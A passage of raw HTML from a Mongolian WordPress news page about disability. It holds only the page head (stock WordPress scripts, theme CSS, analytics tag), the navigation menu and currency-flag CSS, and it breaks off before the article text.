

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/698
body_size: 70100
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>Хөгжлийн бэрхшээлтэй биш онцгой, содон, өвөрмөц гэвэл cool &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/698" />
<link rel='shortlink' href='https://oor.mn/?p=698' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F698" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F698&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-698 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
